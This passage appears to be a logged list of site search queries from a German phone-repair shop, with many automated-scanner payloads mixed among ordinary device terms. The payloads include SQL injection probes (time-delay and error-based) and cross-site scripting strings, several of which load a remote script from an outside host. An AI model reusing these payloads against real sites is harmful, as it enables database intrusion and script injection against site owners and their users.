(CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","akkutausch Mac book pro 2017","15 pro max","apple watch ultra 2","samsung galaxy","googlee","Xiaomi 12 T Pro","tolino shine","LG Optimus G5 H850 Homebutton Fingerabdruck","samsung s20 akku","face id","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","galaxy s8","apple watch glas","iphone se 3","lcd","iphone 14 plus backcover","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","applewatch se","Samsung galaxy ultra 23","iphone 15 plus","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","samsung s23 plus","realme","Pixel 8","Vivo","ipad mini 5","watch SE","samsung j7","Ankauf","test'\"","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","test????%2527%2522\\'\\\"","Samsung a53","z flip 4","aachen","samsung s21 fe","Redmi Pad","Iphone 13 mini backcover","surface 4","samsung galaxy s25 plus","apple iphone x","Huawei P9liz","a1822","Samsung Galaxy S6 Edge","xiaomi 14","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","datenrettung","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","samsung s23","apple Watch ultra","akkuwechsel s21fe","iphone wasser","swFE","G925F batterie","xg-50","Xiaomi 12","microsoft surface pro7","tolino vision 3 hd","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","Jbl Clip 4","12 pro","oem","pixel 7 pro","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","ipad air 3","guawei hms core","poco f5","fold 4","newsletter","iphone 11 pro max flex","iphone max","tolino shine 2hd","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iPhone SE 2022","iphone 13 display","apple watch serie 5","galaxy s20","ipad pro 2018","iphone 11 batterie wechsel","akku wechsel","M31","apple iphone 11","iphone 11 akku wechsel","i phone 15 pro","honor","se 2022 mikrofon","iphone 14 h\u00fclle","se 2022","series 6","se 3","appel iphone 4s","samsung s21","e","m","iphone se 2020","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xs max iphone","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","playstation'JIQlyd<'\">atBWyq","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","ipod toch 6","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","playstation') AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND ('NMag'='NMag","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"playstation' AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND 'NRmK'='NRmK","-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation) AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND (7750=7750","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","i phone 16 pro","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","apple watch akku","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple warch se","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))-- EcTo","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=",null,"playstation') AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END","apple watch 8 gps","playstation ORDER BY 1-- kNel","Samsung A40 GH96","ipad pro 11",null,"samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","playstation' AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","galaxy s10 Kamera\u00a0panzerglas","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","playstation) AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","motorola g14","datenrettun","one plus nordd 4","note 10","cx","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","redmi note 13pro","display ohne glas","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","redmi note 14","a35 display","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","redmi 14","playstation') AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","gebrauchte appel watch","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","Xcover 2","playstation' AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","fold","playstation) AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","tm5","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku",null,"a1701","-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe",null,null,"fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>",null,"-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W",null,"samsung galaxy z flip 3","Google Pixel 6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","playstation') AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE W",null,"test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH",null,"nokia 7110",null,"Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"playstation' AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","playstation) AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH","google pixel akku","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","playstation') ORDER BY 1-- hYDH","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","samsung Galaxie s6","playstation' ORDER BY 1-- Enqg","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","ta-1362","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","sony I4113","playstation) ORDER BY 1-- VDTu","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","xr20","google ne","\"><\/meta><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL",null,"playstation ORDER BY 1-- Mjxt","-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5",null,"google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","festplatte","playstation ORDER BY 1-- sBHQ","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","OPPO FIND X8 ULTRA","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","display glas pro 7","tablet s7","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","i9505","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","MacBook Retina","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","akku Wechsel 11T Pro","google pi","cf","<\/script><details open ontoggle=confirm(1)>","S22 Display","s24 ultra kamera","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","ipad mini 6","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>",null,"poco x7","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","ipad 6",null,"s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"iphone8","playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"Oneplus 6T","samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"i phone","Sony Xperia 10 vi","playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","s10 plus",null,"pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5",null,"the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb",null,"samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>",null,"reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","ladekabel 4s","2485","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9",null,"tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>",null,"5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","iwatch7","samsung a21s","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY '0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer",null,"a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),",null,"-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2",null,"so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","Sony Z3 display","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","iphone 8 klebestreifen","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49",null,"Media Markt Reparatur Plauen","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle",null,"-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","lenovo tab m11","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","UV LOCA","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","ipad home button","apple watch ultra2 49mm","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","apple watch ultra2","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","ipone 13","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT 